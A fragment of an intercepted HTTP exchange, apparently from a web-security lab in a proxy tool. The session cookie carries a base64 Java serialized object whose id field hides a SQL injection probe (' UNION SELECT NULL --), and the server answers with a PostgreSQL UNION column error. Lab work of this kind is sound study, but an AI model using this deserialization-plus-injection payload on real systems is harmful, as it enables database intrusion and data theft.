 t
3 Cookie: session=
rO0ABXNyACNkYXRhLnByb2R1Y3RjYXRhbG9nLlByb2R1Y3RUZW1wbGF0
ZQAAAAAAAAABAgABTAACaWR0ABJMamF2YS9sYW5nL1N0cmluZzt4cHQA
FicgVU5JT04gU0VMRUNUIE5VTEwgLS0=
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
0 Sec-Fetch-User: ?1
1 Sec-Fetch-Dest: document
2 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
3 Sec-Ch-Ua-Mobile: ?0
36 </div>
37 </div>
38 </section>
39 </div>
40 <div theme="">
41 <section class="maincontainer">
42 <div class="container is-page">
43 <header class="navigation-header">
44 </header>
45 <h4>
Internal Server Error
</h4>
46 <p class=is-warning>
java.io.IOException:
org.postgresql.util.PSQLException: ERROR: each
UNION query must have the same number of columns
47 Position: 51
</p>
48 </div>
Request Body Parame
Request Cookies
Request Headers
Response Headers